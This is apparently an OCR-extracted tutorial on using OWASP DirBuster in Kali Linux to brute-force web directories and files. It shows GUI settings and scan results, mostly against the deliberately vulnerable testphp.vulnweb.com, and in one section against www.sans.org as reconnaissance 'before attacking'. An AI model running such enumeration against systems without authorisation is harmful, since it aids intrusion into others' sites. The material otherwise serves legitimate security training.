| 1             | Old lists (not included, avalible from http://sourceforge.net/projects/dirbuster/)                                                   |   |          |     |
|               |                                                                                                    | - | D. Chart |     |
| Please cor    | * Close                                                                                                    |   | V Start  | _   |
| 🐞 [Add/Rer    | nove Software] 🛛 [root@kali: ~] 📀 OWASP DirBuster 1.0                                                                                | 0 |          |     |

Simply choose the list you want to use and enter into the "File with dir/file" field in the GUI. Here, I have chosen to use:

/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

| pplications                   | Places                     | 🧟 돈             | Thu Sep 2               | 5, 6:03 AM         |              | <b>س</b> ر ( |         | 🗬 гоот |
|-------------------------------|----------------------------|-----------------|-------------------------|--------------------|--------------|--------------|---------|--------|
|                               | ow                         | ASP DirBust     | ter 1.0-RC1 - Web /     | Application Brute  | Forcing      |              | -       | • ×    |
| File Option                   | ns About                   | Help            |                         |                    |              |              |         |        |
| Target URL (                  | (eg http://e               | example.com:8   | 30/)                    |                    |              |              |         |        |
| http://sans.                  | org:80                     |                 |                         |                    |              |              |         |        |
| Work Metho                    | d (                        | ) Use GET rec   | uests only 💿 Auto Sw    | tch (HEAD and GET  | )            |              |         |        |
| Number Of T                   | Threads                    |                 | 10                      | Threads 🗌 Go Fa    | aster        |              |         |        |
| Select scan<br>File with list | ning type:<br>of dirs/file | ⊙ List          | based brute force       | ) Pure Brute Force |              |              |         |        |
| /usr/share/o                  | dirbuster/w                | ordlists/direct | ory-list-2.3-medium.txt |                    | 🔍 Brow       | se 🕕 Lis     | st Info |        |
| Char set a                    | a-zA-Z0-9%                 | 20              | ▼ Min length            | 1 Max Le           | ngth 8       | ]            |         |        |
| Select start                  | ing option:                | s: 💿 Stan       | dard start point 🛛 🔾    | JRL Fuzz           |              |              |         |        |
| 🕑 Brute For                   | rce Dirs                   |                 | 🖉 Be Recursive          | Dir to start with  | 1            |              |         |        |
| 🕑 Brute For                   | rce Files                  | 1               | Use Blank Extensior     | File extension     | php          |              |         |        |
| URL to fuzz -                 | /test.html                 | ?url={dir}.asp  | 5                       |                    | he and       |              |         |        |
| /                             |                            |                 |                         |                    |              |              |         |        |
| Exit                          |                            | ast datails     |                         |                    |              |              |         | Start  |
| Flease comp                   | nete trie te               |                 | aat@kali: -1            |                    | irBustor 1.0 |              |         |        |
| e [Add/Ren                    | nove sortv                 | varej 🖂 [ľ      | oortwikati: ~j          | UWASP D            | induster 1.0 |              | ~       |        |

#### Step 4Start!

In the final step, we simply click on the "Start" button. When we do so, DirBuster will start generating GET requests and sending them to our selected URL with a request for each of the files and directories listed in our wordlist.

| Applications      | Places 🧃 돈                           | Wed Sep 24                  | , 7:29 PM                        | 🐽 🚅 🚅 🔿 root                  |
|-------------------|--------------------------------------|-----------------------------|----------------------------------|-------------------------------|
|                   | OWASP DirBus                         | ster 1.0-RC1 - Web Ap       | plication Brute Forcing          | _ 🗆 ×                         |
| File Options      | About Help                           |                             |                                  |                               |
| http://sans.org   | j:80/                                |                             |                                  |                               |
| 🕕 Scan Info       | rmation $\setminus$ Results - List ' | view: Dirs: 4 Files: 0∖Resu | ults - Tree View \ 🛕 Errors: 0 \ |                               |
| Testing for       | dirs in /                            |                             | 0%                               |                               |
| Testing for       | files in / with extention            | .php                        | 0%                               |                               |
| Testing for       | dirs in /info/                       |                             | 0%                               |                               |
| Testing for       | files in /info/ with exter           | ntion .php                  | 0%                               |                               |
| Testing for       | dirs in /i/                          |                             | 0%                               |                               |
| Testing for       | files in /i/ with extentio           | n .php                      | 0%                               |                               |
| Testing for       | dirs in /info/store/                 |                             | 0%                               |                               |
| Current speed     | : 90 requests/sec                    |                             | (Select and                      | right click for more options) |
| Average speed     | l: (T) 75, (C) 88 reques             | ts/sec                      |                                  |                               |
| Parse Queue S     | iize: 0                              |                             | Current number of running        | g threads: 10                 |
| Total Requests    | s: 1595/2205481                      |                             | Cł                               | hange                         |
| Time To Finish:   | 06:57:24                             |                             |                                  |                               |
| Back              | 00 Pause                             | □ Stop                      |                                  | Report                        |
| Starting dir/file | list based brute forcing             | 9                           |                                  | /info/store/logo/             |
| 🐞 [Add/Ren        | nove Software] 🛛 🕥 (                 | OWASP DirBuster 1           | 🗵 [root@kali: ~]                 | 0                             |

As you can see, after three hours of running, DirBuster is beginning to develop a directory structure of the <u>www.sans.org</u> website from the responses it receives from the requests.

| Applications Places 🦉 돈               | Wed Sep 24, 10:0                   | 7 PM 🛛 📲 🗬 root                           |
|---------------------------------------|------------------------------------|-------------------------------------------|
| OWASP DirBu                           | ster 1.0-RC1 - Web Applicat        | ion Brute Forcing 📃 💷 🗙                   |
| File Options About Help               |                                    |                                           |
| http://sans.org:80/                   |                                    |                                           |
| 🕕 Scan Information \ Results - List   | View: Dirs: 6 Files: 0 Results - T | ree View\ 🕂 Errors: 493 \                 |
| Directory Stucture                    | Response Code                      | Response Size                             |
|                                       | ???                                | 777                                       |
| 🔒 🧰 info                              | 403                                | 360                                       |
| i 🔒 💼 i                               | 403                                | 357                                       |
| HG.php                                | 403                                | 222                                       |
| 🖶 🗀 showcase                          | 403                                | 225                                       |
| visit.php                             | 403                                | 225                                       |
| 🖶 🧰 goto                              | 403                                | 221                                       |
| script.php                            | 403                                | 226                                       |
| 🖶 🗇 nt                                | 403                                | 219                                       |
| anal.php                              | 403                                | 224                                       |
| whatis.php                            | 403                                | 226                                       |
| name.php                              | 403                                | 224                                       |
| Current speed: 9 requests/sec         |                                    | (Select and right click for more options) |
| Average speed: (T) 80, (C) 0 requests | s/sec                              |                                           |
| Parse Queue Size: 0                   | c                                  | urrent number of running threads: 10      |
| Total Requests: 19505/4410955         |                                    | Change                                    |
| Time To Finish: ~                     |                                    |                                           |
| Back 🛛 🕅 Pause                        | Stop                               | Report                                    |
| Program paused!                       |                                    | /i/store/0/                               |
| 🐞 [Add/Remove Software] 🕥 (           | OWASP DirBuster 1                  | root@kali: ~]                             |

DirBuster is another tool we can use to <u>do reconnaissance on target websites</u> before attacking. The more information we have, the greater our chances of success.

https://null-byte.wonderhowto.com/how-to/hack-like-pro-find-directories-websites-usingdirbuster-0157593/

#### Default Mode

We start DirBuster and only input <u>http://testphp.vulnweb.com/</u> in the target URL field. Leave the rest of the options as they are. DirBuster will now auto switch between HEAD and GET requests to perform a list based brute force attack.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                                                          | ⊗ |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---|--|--|--|--|--|--|--|
| File Options About Help                                                                                                    |   |  |  |  |  |  |  |  |
| Target URL (eg http://example.com:80/)                                                                                           |   |  |  |  |  |  |  |  |
| http://testphp.vulnweb.com/                                                                                                    |   |  |  |  |  |  |  |  |
| Work Method Ouse GET requests only (a) Auto Switch (HEAD and GET)                                                                |   |  |  |  |  |  |  |  |
| Number Of Threads 📃 Go Faster                                                                                                    |   |  |  |  |  |  |  |  |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> <li>File with list of dirs/files</li> |   |  |  |  |  |  |  |  |
| /usr/share/wordlists/dirbuster/apache-user-enum-1.0.txt                                                                          |   |  |  |  |  |  |  |  |
| Char set a-zA-ZO-9%20 Min length 1 Max Length 8                                                                                  |   |  |  |  |  |  |  |  |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                              |   |  |  |  |  |  |  |  |
| ✓ Brute Force Dirs ✓ Be Recursive Dir to start with /                                                                            |   |  |  |  |  |  |  |  |
| ✓ Brute Force Files     □ Use Blank Extension     File extension     php                                                         |   |  |  |  |  |  |  |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                                           |   |  |  |  |  |  |  |  |
| /                                                                                                    |   |  |  |  |  |  |  |  |
| Exit D Start                                                                                                    |   |  |  |  |  |  |  |  |
| Please complete the test details                                                                                                 |   |  |  |  |  |  |  |  |

Let's hit Start. DirBuster gets to work and starts brute forcing and we see various files and directories popping up in the result window.

|                            | OWASP DirBuster 1.0-RC1 - Web Appli                                             | cation Brute Forcing    | •••                           |
|----------------------------|---------------------------------------------------------------------------------|-------------------------|-------------------------------|
| File Options A             | bout Help                                                                       |                         |                               |
| http://testphp.yu          | Inweb.com-80/                                                                   |                         |                               |
| Coop Inform                | ation <sup>V</sup> Poculto List View, Dire, 5 Eilor, 11 <sup>V</sup> Poculto Tr |                         |                               |
| U Scan morm                | autori Results - List View: Dirs: 5 Files: 11 (Results - In                     |                         | Cizo                          |
| Type                       | Found                                                                           | Response                | 512e                          |
| Dir<br>Tilo                | /<br>/index.nhn                                                                 | 200                     | 4290                          |
| File                       | /index.pnp<br>/astagarias.php                                                   | 200                     | 196                           |
| File                       | /categories.php                                                                 | 200                     | 190                           |
| File                       | /disclaimor.nbn                                                                 | 200                     | 196                           |
| Filo                       | /cart php                                                                       | 200                     | 196                           |
| Filo                       | /guestbook.php                                                                  | 200                     | 196                           |
| Dir                        | /ΔΙΔΧ/                                                                          | 200                     | 196                           |
| File                       | /ΔIΔX/index nhn                                                                 | 200                     | 196                           |
| File                       | /login.php                                                                      | 200                     | 196                           |
| File                       | /userinfo.php                                                                   | 302                     | 220                           |
| Dir                        | /Mod Rewrite Shop/                                                              | 200                     | 196                           |
| Dir                        | /hpp/                                                                           | 200                     | 196                           |
| Dir                        | /images/                                                                        | 200                     | 154 💌                         |
| Current speed: 5           | 5 requests/sec                                                                  | (Select and r           | right click for more options) |
| Average speed: (           | T) 50, (C) 53 requests/sec                                                      |                         |                               |
| Parse Queue Size           | : 0 Ci                                                                          | urrent number of runnin | a threads: 10                 |
| Total Requests: 701/107037 |                                                                                 | C                       | hange                         |
| Time To Finish: 0          | 0:33:26                                                                         |                         |                               |
| 🔶 Back                     | 00 Pause Stop                                                                   |                         | Report                        |
| DirBuster Stopped          | ł                                                                               | /Mo                     | d_Rewrite_Shop/~fwadmin/      |

## **GET Request Method**

We will now set DirBuster to only use the GET request method. To make things go a little faster, the thread count is set to 200 and the "Go Faster" checkbox is checked.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                                                          |                          |                   |                 |                  |      |      |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------|-------------------|-----------------|------------------|------|------|--|--|
| File Options About Help                                                                                                    |                          |                   |                 |                  |      |      |  |  |
| Target URL (eg http://example.co                                                                                                 | m:80/)                   |                   |                 |                  |      |      |  |  |
| http://testphp.vulnweb.com/                                                                                                    |                          |                   |                 |                  |      |      |  |  |
| Work Method  Ise GET requests only O Auto Switch (HEAD and GET)                                                                  |                          |                   |                 |                  |      |      |  |  |
| Number Of Threads                                                                                                    | December 200 T           | Thre 🗹 Go Fa      | ster            |                  |      |      |  |  |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> <li>File with list of dirs/files</li> |                          |                   |                 |                  |      |      |  |  |
| /usr/share/wordlists/dirbuster/apa                                                                                               | che-user-enum-1.0.txt    |                   | 🔍 Browse 🕕 List | Info             |      |      |  |  |
| Char set a-zA-Z0-9%20                                                                                                    | ▼ Min length 1           | Max Le            | ngth 8          |                  |      |      |  |  |
| Select starting options: ③ St                                                                                                    | andard start point 🛛 URL | Fuzz              |                 |                  |      |      |  |  |
| Brute Force Dirs                                                                                                    | Be Recursive             | Dir to start with | /               |                  |      |      |  |  |
| ✓ Brute Force Files                                                                                                    | Use Blank Extension      | File extension    | php             |                  |      |      |  |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                                           |                          |                   |                 |                  |      |      |  |  |
| /                                                                                                    |                          |                   |                 |                  |      |      |  |  |
| Exit                                                                                                    |                          |                   |                 | $\triangleright$ | Star | t    |  |  |
| DirBuster Stopped                                                                                                    |                          |                   | /Mod_Rewrite_S  | hop/~f           | wadm | nin/ |  |  |

In the Results – Tree View we can see findings.

| OWASPD                                     | DirBuster 1.0-RC1 - Web Application      | Brute Forcing 🗢 🖲 😣                       |
|--------------------------------------------|------------------------------------------|-------------------------------------------|
| File Options About Help                    |                                          |                                           |
| Target URL (eg http://example.com:80/)     | )                                        |                                           |
| 🕕 Scan Information \Results - List Vie     | w: Dirs: 6 Files: 15 Results - Tree View | Errors: 0                                 |
| Directory Stucture                         | Response Code                            | Response Size                             |
| ··· · · · · · · · · · · · · · · · · ·      | 200                                      | 4290                                      |
| index.php                                  | 200                                      | 4290                                      |
| artists.php                                | 200                                      | 4655                                      |
| categories.php                             | 200                                      | 5454                                      |
| disclaimer.php                             | 200                                      | 4861                                      |
| cart.php                                   | 200                                      | 4234                                      |
| guestbook.php                              | 200                                      | 4725                                      |
| 🖶 🖆 AJAX                                   | 200                                      | 4430                                      |
| login.php                                  | 200                                      | 4865                                      |
| userinfo.php                               | 302                                      | 234                                       |
| Mod_Rewrite_Shop                           | 200                                      | 1171                                      |
| i ⊕ m <sup>2</sup> hpp                     | 200                                      | 399                                       |
| Current speed: 898 requests/sec            |                                          | (Select and right click for more options) |
| Average speed: (T) 856, (C) 943 reques     | ts/sec                                   |                                           |
| Parse Oueue Size: 14083                    | Curren                                   | t number of running threads: 200          |
| Total Requests: 19696/124890               | curren                                   | Change                                    |
|                                            |                                          | Change                                    |
| Time To Finish: 00:01:51                   |                                          |                                           |
| Exit                                       |                                          | ▷ Start                                   |
| Starting dir/file list based brute forcing |                                          | /Mod_Rewrite_Shop/images/~axe/            |

#### **Pure Brute Force (Numeric)**

DirBuo performs step allows a lot of control over the attack process, in this set we will be using only numerals to perform a pure brute force attack. This is done by selecting "Pure Brute Force" in the scanning type option and selecting "0-9" in the charset drop-down menu. By default, the minimum and maximum character limit are set.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| File Options About Help                                                                                                    |  |  |  |  |  |  |  |
| Target URL (eg http://example.com:80/)                                                                                                    |  |  |  |  |  |  |  |
| http://testphp.vulnweb.com/                                                                                                    |  |  |  |  |  |  |  |
| Work Method Ouse GET requests only (a) Auto Switch (HEAD and GET)                                                                                                    |  |  |  |  |  |  |  |
| Number Of Threads 200 Thre 🗹 Go Faster                                                                                                    |  |  |  |  |  |  |  |
| Select scanning type:       O List based brute force O Pure Brute Force         File with list of dirs/files       Image: Char set O-9         Min length       1         Max Length       8                                                                                                    |  |  |  |  |  |  |  |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                                                                                    |  |  |  |  |  |  |  |
| Image: State of the state of the state o |  |  |  |  |  |  |  |
| Image: Brute Force Files     Image: Use Blank Extension     File extension     php                                                                                                    |  |  |  |  |  |  |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                                                    |  |  |  |  |  |  |  |
| /                                                                                                    |  |  |  |  |  |  |  |
| Exit Start                                                                                                    |  |  |  |  |  |  |  |
| DirBuster Stopped /4535                                                                                                    |  |  |  |  |  |  |  |

In the Results – Tree View we can see findings.

| OWASP                                  | DirBuster 1.0-RC1 - Web Applicat       | ion Brute Forcing 🛛 🗢 💿 🔇                 |
|----------------------------------------|----------------------------------------|-------------------------------------------|
| File Options About Help                |                                        |                                           |
| Target URL (eg http://example.com:80/  | )                                      |                                           |
| ③ Scan Information \Results - List Vie | ew: Dirs: 5 Files: 12 Results - Tree V | iew A Errors: 0                           |
| Directory Stucture                     | Response Code                          | Response Size                             |
| ⊡…/≥ /                                 | 200                                    | 4290                                      |
| 404.php                                | 200                                    | 196                                       |
| index.php                              | 200                                    | 196                                       |
| artists.php                            | 200                                    | 196                                       |
| 🖳 🗋 categories.php                     | 200                                    | 196                                       |
| 🗋 disclaimer.php                       | 200                                    | 196                                       |
| 📄 🗋 cart.php                           | 200                                    | 196 200                                   |
| 🖶 🗀 AJAX                               | 200                                    | 196                                       |
| guestbook.php                          | 200                                    | 196                                       |
| login.php                              | 200                                    | 196                                       |
| userinfo.php                           | 302                                    | 220                                       |
| Mod_Rewrite_Shop                       | 200                                    | 196                                       |
| Current speed: 998 requests/sec        |                                        | (Select and right click for more options) |
| Average speed: (T) 896, (C) 985 reques | its/sec                                |                                           |
| Parse Queue Size: 0                    | 0                                      | rrent number of running threads: 200      |
| Total Requests: 10756/1333333353       | eu                                     | Change                                    |
|                                        |                                        | Change                                    |
| Time To Finish: 15 Days                |                                        |                                           |
| Exit                                   |                                        | ► Start                                   |
|                                        |                                        | 1.1.1.21                                  |

#### Single Sweep (Non-recursive)

We will now perform a single sweep brute force where the dictionary words are used only once. To achieve this, we will unselect the "Be Recursive" checkbox.

|                               |                |                    |         | OWASP    | DirBuster      | 1.0-RC1 -  | Web Ap    | plication  | Brute Fo | orcing   |          | •   | ▣    | 8  |
|-------------------------------|----------------|--------------------|---------|----------|----------------|------------|-----------|------------|----------|----------|----------|-----|------|----|
| File Option                   | ns             | About              | Help    |          |                |            |           |            |          |          |          |     |      |    |
| Target URL                    | (eg l          | http://e           | examp   | e.com:80 | )/)            |            |           |            |          |          |          |     |      |    |
| http://testp                  | ohp.v          | ulnweł             | b.com/  |          |                |            |           |            |          |          |          |     |      |    |
| Work Metho                    | bd             | C                  | ) Use ( | GET requ | ests only 🍥    | Auto Swito | h (HEAD   | ) and GET) |          |          |          |     |      |    |
| Number Of                     | Thre           | ads i              |         |          |                | 200        | Thre      | 🗹 Go Fa    | aster    |          |          |     |      |    |
| Select scan<br>File with list | ning<br>t of d | type:<br>irs/files | ;       | ● List b | ased brute f   | orce 🔾 F   | Pure Brut | e Force    |          |          |          |     |      |    |
| /usr/share/                   | word           | lists/dir          | rbuste  | /apache- | user-enum-1    | L.O.txt    |           |            |          | 🔍 Browse | 🕕 List I | nfo |      |    |
| Char set a                    | a-zA-Z         | ZO-9%2             | 20      |          | ▼ Mi           | n length   | 1         | Max Le     | ength 8  |          |          |     |      |    |
| Select start                  | ing o          | ptions:            | : (     | ) Standa | ird start poir | nt 🔾 URI   | L Fuzz    |            |          |          |          |     |      |    |
| 🕑 Brute Fo                    | rce D          | irs                |         |          | Be Recursi     | ve         | Dir to    | start with | /        |          |          |     |      |    |
| 🕑 Brute Fo                    | rce F          | iles               |         |          | Use Blank      | Extension  | File      | extension  | php      |          |          |     |      |    |
| URL to fuzz                   | - /te          | st.html            | ?url={  | dir}.asp |                |            |           |            |          |          |          |     |      |    |
| /                             |                |                    |         |          |                |            |           |            |          |          |          |     |      |    |
| Exit                          |                |                    |         |          |                |            |           |            |          |          |          |     | Star | rt |

Please complete the test details

In the Results – ListView we can see findings.

|            | OWASP DirBuster 1.0-RC1 - Web Applica                                 | tion Brute Forcing       | • • •                  | 3  |
|------------|-----------------------------------------------------------------------|--------------------------|------------------------|----|
| File Opt   | tions About Help                                                      |                          |                        |    |
| http://tes | tphp.vulnweb.com:80/                                                  |                          |                        |    |
| 🕕 Sca      | n Information \Results - List View: Dirs: 0 Files: 11 \Results - Tree | View 🕅 🔥 Errors: 0 🔪     |                        |    |
| Ty         | /pe Found                                                             | Response                 | Size                   | 1  |
| Dir        | /                                                                     | 200                      | 4290 🔺                 |    |
| File       | /index.php ////ackinganticles.in                                      | 200                      | 196                    | 1  |
| File       | /artists.php                                                          | 200                      | 196                    |    |
| File       | /categories.php                                                       | 200                      | 196                    |    |
| File       | /disclaimer.php                                                       | 200                      | 196                    |    |
| File       | /cart.php                                                             | 200                      | 196                    |    |
| File       | /guestbook.php                                                        | 200                      | 196                    |    |
| Dir        | /AJAX/                                                                | 200                      | 196                    |    |
| File       | /AJAX/index.php                                                       | 200                      | 196                    |    |
| File       | /login.php                                                            | 200                      | 196                    |    |
| File       | /userinfo.php                                                         | 302                      | 220                    |    |
| Dir        | /Mod_Rewrite_Shop/                                                    | 200                      | 196                    |    |
| Dir        | /hpp/                                                                 | 200                      | 196                    |    |
| Dir        | /images/                                                              | 200                      | 154 💌                  |    |
| Current s  | speed: 746 requests/sec                                               | (Select and right        | click for more options | 5) |
| Average    | speed: (T) 825, (C) 897 requests/sec                                  |                          |                        |    |
| Parse Qu   | eue Size: 0                                                           | urrent number of running | threads: 200           |    |
| Total Req  | uests: 10734/17857                                                    | Ch                       | ange                   |    |
| Time To F  | Finish: 00:00:07                                                      |                          |                        |    |
|            | Back III Pause III Stop                                               |                          | Report                 | ]  |

#### **Targeted Start**

Further exploring the control options provided by DirBuster, we will set it up to start looking from the "admin" directory. In the "Dir to start with" field, type "/admin" and hit start.

|                                                                                                    | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing | • •  | ⊗   |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|------|-----|--|
| File Options About H                                                                                                    | elp                                                     |      |     |  |
| Target URL (eg http://exan                                                                                                    | nple.com:80/)                                           |      |     |  |
| http://testphp.vulnweb.co                                                                                                    | m/                                                      |      |     |  |
| Work Method Ous                                                                                                    | se GET requests only ④ Auto Switch (HEAD and GET)       |      |     |  |
| Number Of Threads                                                                                                    | 200 Thre 🗹 Go Faster                                    |      |     |  |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> <li>File with list of dirs/files</li> |                                                         |      |     |  |
| /usr/share/wordlists/dirbuster/apache-user-enum-1.0.txt                                                                          |                                                         |      |     |  |
| Char set a-zA-Z0-9%20                                                                                                    | Min length 1 Max Length 8                               |      |     |  |
| Select starting options:                                                                                                    | Standard start point O URL Fuzz                         |      |     |  |
| Brute Force Dirs                                                                                                    | ✓ Be Recursive Dir to start with /admin                 |      |     |  |
| Brute Force Files                                                                                                    | Use Blank Extension File extension php                  |      |     |  |
| URL to fuzz - /test.html?url={dir}.asp                                                                                           |                                                         |      |     |  |
| /                                                                                                    |                                                         |      |     |  |
| Exit                                                                                                    |                                                         | ⊳ st | art |  |

In the Results – Tree View we can see findings.

| OWAS                               | P DIFBUSTER 1.0-RC1 -                           | web Application Brute For      | ling          | •        | • |
|------------------------------------|-------------------------------------------------|--------------------------------|---------------|----------|---|
| File Options About Help            |                                                 |                                |               |          |   |
| Target URL (eg http://example.com: | 80/)<br>: View: Dirs: 1 Files: 1 <sup>`</sup> F | esults - Tree View \ 🔥 Errors: | 0 \           |          |   |
| Directory Stucture                 | Respo                                           | nse Code                       | Response Size | <u>è</u> |   |
|                                    | 200                                             | 196                            |               |          |   |
| 🚊 🗁 admin                          | 200                                             | 430                            |               |          |   |
| create.sql                         | 200                                             | 786                            |               |          |   |
|                                    |                                                 |                                |               |          |   |
|                                    |                                                 |                                |               |          |   |

#### **Blank Extensions**

DirBuster can also look into directories with a blank extension, this could potentially uncover data that might be otherwise left untouched. All we do is check the "Use Blank Extension" checkbox.

|                                                                                                    | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing | •     | 8  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-------|----|
| File Options About H                                                                                                    | elp                                                     |       |    |
| Target URL (eg http://exan                                                                                                    | nple.com:80/)                                           |       |    |
| http://testphp.vulnweb.co                                                                                                    | m/                                                      |       |    |
| Work Method O Us                                                                                                    | se GET requests only ④ Auto Switch (HEAD and GET)       |       |    |
| Number Of Threads                                                                                                    | 200 Thre 🗹 Go Faster                                    |       |    |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> <li>File with list of dirs/files</li> |                                                         |       |    |
| /usr/share/wordlists/dirbuster/apache-user-enum-1.0.txt                                                                          |                                                         |       |    |
| Char set a-zA-Z0-9%20  Min length 1 Max Length 8                                                                                 |                                                         |       |    |
| Select starting options:                                                                                                    | Standard start point O URL Fuzz                         |       |    |
| Brute Force Dirs                                                                                                    | ✓ Be Recursive Dir to start with /                      |       |    |
| Brute Force Files                                                                                                    | ✓ Use Blank Extension File extension php                |       |    |
| URL to fuzz - /test.html?url={dir}.asp                                                                                           |                                                         |       |    |
| /                                                                                                    |                                                         |       |    |
| Exit                                                                                                    |                                                         | ⊳ Sta | rt |

We can see the processing happen and DirBuster testing to find directories with blank extensions.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                               | • • | 8        |
|----------------------------------------------------------------------------------------------------|-----|----------|
| File Options About Help                                                                               |     |          |
| http://testphp.vulnweb.com:80/                                                                        |     |          |
| 🔘 Scan Information \Results - List View: Dirs: 5 Files: 11 \Results - Tree View $\Lambda$ Errors: 0 \ |     |          |
| Testing for dirs in /                                                                                 |     | <b>•</b> |
| Testing for files in / with no extention 19%                                                          |     |          |
| Testing for files in / with extention .php 27%                                                        |     | 33       |
| Testing for dirs in /AJAX/ WWW.hackingarticles 3%                                                     |     |          |
| Testing for files in /AJAX/ with no extention 2%                                                      |     |          |
| Testing for files in /AJAX/ with extention .php 2%                                                    |     |          |
| Testing for dirs in /Mod_Rewrite_Shop/ 1%                                                             |     | •        |

#### Search by File Type (.txt)

We will be setting the file extension type to .txt, by doing so, DirBuster will look specifically for files with a .txt extension. Type ".txt" in the File extension field and hit start.

|                                                                                                    | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing | 0  |      | 8 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----|------|---|
| File Options About Help                                                                                                    | )                                                       |    |      |   |
| Target URL (eg http://examp                                                                                                    | le.com:80/)                                             |    |      |   |
| http://testphp.vulnweb.com                                                                                                    | /                                                       |    |      |   |
| Work Method O Use                                                                                                    | GET requests only ③ Auto Switch (HEAD and GET)          |    |      |   |
| Number Of Threads                                                                                                    | 200 Thre 🗹 Go Faster                                    |    |      |   |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> <li>File with list of dirs/files</li> |                                                         |    |      |   |
| /usr/share/wordlists/dirbuste                                                                                                    | r/apache-user-enum-1.0.txt                              | fo |      |   |
| Char set a-zA-Z0-9%20                                                                                                    | ▼ Min length 1 Max Length 8                             |    |      |   |
| Select starting options:                                                                                                    | Standard start point O URL Fuzz                         |    |      |   |
| Brute Force Dirs                                                                                                    | ✓ Be Recursive Dir to start with /                      |    |      |   |
| Brute Force Files                                                                                                    | Use Blank Extension File extension txt                  |    |      |   |
| URL to fuzz - /test.html?url={dir}.asp                                                                                           |                                                         |    |      |   |
| /                                                                                                    |                                                         |    |      |   |
| Exit                                                                                                    | [                                                       | ⊳  | Star | t |

We can see the processing happen and DirBuster testing to find directories with a .txt extension.

| OWASP DirBuster 1.0-RC1 - Web Application                                   | n Brute Forcing        | • •             | ⊗    |
|-----------------------------------------------------------------------------|------------------------|-----------------|------|
| File Options About Help                                                     |                        |                 |      |
| http://testphp.vulnweb.com:80/                                              |                        |                 |      |
| Scan Information Results - List View: Dirs: 5 Files: 11 Results - Tree View | w 🛝 Errors: 0 🔪        |                 |      |
| Testing for dirs in / www.hackingarticles.in                                | 32%                    |                 |      |
| Testing for files in / with extention .txt                                  | 42%                    |                 |      |
| Testing for dirs in /AJAX/                                                  | 10%                    |                 |      |
| Testing for files in /AJAX/ with extention .txt                             | 10%                    |                 |      |
| Testing for dirs in /Mod_Rewrite_Shop/                                      | 8%                     |                 |      |
| Testing for files in /Mod_Rewrite_Shop/ with extention .txt                 | 9%                     |                 |      |
| Testing for dirs in /hpp/                                                   | 9%                     |                 | •    |
| Current speed: 932 requests/sec                                             | (Select and right clic | k for more opti | ons) |

#### Changing the DIR List

We will now be changing the directory list in DirBuster. Options > Advanced Options > DirBuster Options > Dir list to use. Here is where we can browse and change the list to "directory-list-2.3-medium.txt", found at /usr/share/dirbuster/wordlists/ in Kali.

|                                      | DirBuster 1.0-RC1 - Advanced Options                                                                       |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| HTML Parsing Options $\setminus$     | Authentication Options $\langle$ Http Options $\langle$ Scan Options $\rangle$ DirBuster Options $\rangle$ |
| ✓ Allow DirBuster to ch<br>Check Now | eck for updates<br>w.hackingarticles.in                                                                    |
| Default settings (DirBus             | ter must be restarted for settings to be applied)                                                          |
| Number of threads:                   | 200                                                                                                    |
| Dir list to use:                     | /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt                                               |
| File extensions to test:             | php                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      |                                                                                                    |
|                                      | 😭 Cancel 🖉 Ok                                                                                              |

We can see the word list is now set.
|                               | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing       | × |
|-------------------------------|---------------------------------------------------------------|---|
| File Options About He         | elp                                                           |   |
| Target URL (eg http://exam    | nple.com:80/)                                                 |   |
|                               |                                                               |   |
|                               | ww.hackingarticles.in                                         |   |
| Work Method Ouse              | e GET requests only 🖲 Auto Switch (HEAD and GET)              |   |
| Number Of Threads             | 200 Thre 🗌 Go Faster                                          |   |
| Select scanning type:         | ⊙ List based brute force ○ Pure Brute Force                   |   |
| File with list of dirs/files  |                                                               |   |
| /usr/share/wordlists/dirbust  | ter/directory-list-2.3-medium.txt                             |   |
| Char set a-zA-Z0-9%20         | <ul> <li>Min length</li> <li>Max Length</li> <li>8</li> </ul> |   |
|                               | www.hackingarticles.in                                        |   |
| Select starting options:      | Standard start point O URL Fuzz                               |   |
| Brute Force Dirs              | Be Recursive Dir to start with /                              |   |
| Brute Force Files             | Use Blank Extension File extension php                        |   |
| URL to fuzz - /test.html?url= | ={dir}.asp                                                    |   |
|                               |                                                               |   |
| Exit                          | ▷ Star                                                        | t |
| Please complete the test de   | etails                                                        |   |

# **Following Redirects**

DirBuster by default is not set to follow redirects during the attack, but we can enable this option under Options > Follow Redirects.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| File Options About Help                                                                                                    |  |  |  |  |  |
| Targ / Follow Redirects 0/)<br>http:///////////////////////////////////                                                                                                    |  |  |  |  |  |
